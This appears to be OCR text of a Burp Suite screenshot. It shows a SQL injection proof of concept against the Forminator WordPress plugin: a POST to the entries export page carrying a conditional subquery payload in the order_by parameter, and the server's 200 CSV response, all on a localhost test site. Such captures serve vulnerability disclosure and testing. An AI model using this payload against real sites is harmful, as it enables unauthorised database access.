 Repeater
Repeater
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=forminator-entries&
form_type=forminator_forms&form_id=7&entries-action&
date_range&min_id&max_id&search&order_by=
1,(select+if((1%3d0),1,(select+1+union+select+2)))&
order=DESC&entry_status=all&entries-action-bottom
HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 96
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost:8080/wp-admin/admin.php?page=forminat
or-entries&form_type=forminator_forms&form_id=7&entrie
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jun 2024 16:49:49 GMT
3 Server: Apache/2.4.59 (Debian)
4 X-Powered-By: PHP/8.2.20
5 Content-Encoding: UTF-8
6 Content-Disposition: attachment;
filename="forminator-test-240614164949.csv";
7 Content-Length: 87
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/csv; charset=UTF-8
11
12 "Submission Time","First Name","Email Address","Phone
Number",Message,"Upload file"
13
? Search 0 highlights
Inspector
Notes
Done
420 bytes | 1,213 millis